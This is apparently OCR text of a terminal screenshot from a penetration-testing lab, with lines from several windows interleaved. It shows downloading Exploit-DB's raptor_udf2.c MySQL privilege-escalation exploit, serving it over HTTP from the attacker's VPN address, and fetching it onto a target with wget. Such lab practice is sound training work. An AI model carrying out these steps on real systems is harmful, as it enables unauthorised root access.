 Applications
Places
Terminal
Aug 13 13:35
1
oscar@oscar: ~/privledge_escalation
oscar@oscar: ~/privledge_escalation
oscar@oscar: ~/Downloads
user@debian:/tmp$ wget https://www.exploit-db.com/download/1518
--2020-08-13 04:03:26-- https://www.exploit-db.com/download/1518
Resolving www.exploit-db.com... 192.124.249.13
Connecting to www.exploit-db.com|192.124.249.13|:443... ^C
user@debian:/tmp$ wget http://10.9.86.227/ra
Author:
Type:
EDB Verified:
Exploit:
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connec
ted.
HTTP request sent, awaiting response... 200 OK
Length: 3378 (3.3K) [application/txt]
Saving to: _1518_
1518 100%[=====================>] 3.30K --.-KB/s in 0s
2020-08-13 13:33:49 (14.5 MB/s) - _1518_ saved [3378/3378]
Become a Certified Penetration
Tester
Platform:
Date:
Vulnerable App:
oscar@oscar:~/privledge_escalation$ mkdir service
oscar@oscar:~/privledge_escalation$ mv 1518 service/
oscar@oscar:~/privledge_escalation$ cd service/
oscar@oscar:~/privledge_escalation/service$ ls
1518
oscar@oscar:~/privledge_escalation/service$ mv 1518 raptor_udf2.c
oscar@oscar:~/privledge_escalation/service$ sudo python3 -m http.server 80
[sudo] password for oscar:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 40 bytes 2112 (2.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 40 bytes 2112 (2.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.9.86.227 netmask 255.255.0.0 destination 10.9.86.227
inet6 fe80::ccb5:f2fd:e102:96bc prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UN
SPEC)
RX packets 471 bytes 89853 (87.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 831 bytes 65340 (63.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
oscar@oscar:~/privledge_escalation$
[0] 0:ssh*M
"oscar" 13:35 13-Aug-20